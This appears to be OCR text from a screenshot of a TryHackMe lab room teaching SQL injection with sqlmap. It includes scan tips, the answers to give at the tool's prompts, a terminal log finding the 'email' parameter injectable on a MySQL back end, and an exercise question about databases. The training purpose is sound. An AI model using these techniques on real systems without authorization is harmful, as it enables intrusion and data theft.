 Room progress ( 62% )
terminal such as ?.
Important Note: You may not get the results by the simple scan; add --
level=5 at the end of your commands to perform the in-depth scans.
Secondly, while running the commands, the tool may ask you some
questions; make sure to respond to them as follows to run the scan
smoothly:
It looks like the back-end DBMS is 'MySQL'. Do you want to skip test
payloads specific for other DBMSes? [Y/n]: y
For the remaining tests, do you want to include all tests for 'MySQL'
extending provided risk (1) value? [Y/n]: y
Injection not exploitable with NULL values. Do you want to try with a
random integer value for option '--union-char'? [Y/n]: y
GET parameter 'email' is vulnerable. Do you want to keep testing the
others (if any)? [y/N]: n
Answer the questions below
How many databases are available in this web application?
_
Submit
Hint
Applications Mon 16 Jun, 10:40 AttackBox IP:10.10.138.118
root@ip-10-10-138-118: ~
File Edit View Search Terminal Help
[10:39:39] [INFO] target URL content is stable
[10:39:39] [INFO] testing if GET parameter 'email' is dynamic
[10:39:39] [INFO] GET parameter 'email' appears to be dynamic
[10:39:39] [WARNING] heuristic (basic) test shows that GET parameter 'email' mig
ht not be injectable
[10:39:39] [INFO] testing for SQL injection on GET parameter 'email'
[10:39:39] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:39:39] [WARNING] reflective value(s) found and filtering out
[10:39:40] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (sub
query - comment)'
[10:39:40] [INFO] GET parameter 'email' appears to be 'AND boolean-based blind -
WHERE or HAVING clause (subquery - comment)' injectable (with --not-string="81"
[10:39:41] [INFO] heuristic (extended) test shows that the back-end DBMS could b
e 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided risk (1) value? [Y/n]
All HTML CSS JS XHR Fonts Images Media WS Other
S M Do File I... T Tra S
Headers Cookies Request Response Timings Stack Trace
2 G user_login?e j... js 323 1
Filter Headers Block Resend
GET http://10.10.77.250/ai/includes/user_login?email=sisso&password=123
Status 200 OK ?
Version HTTP/1.1
Transferred 323 B (101 B size)
Referrer Policy strict-origin-when-cross-origin
1 request 101 B / 323 B tran
THM AttackBox
1h 38min 32s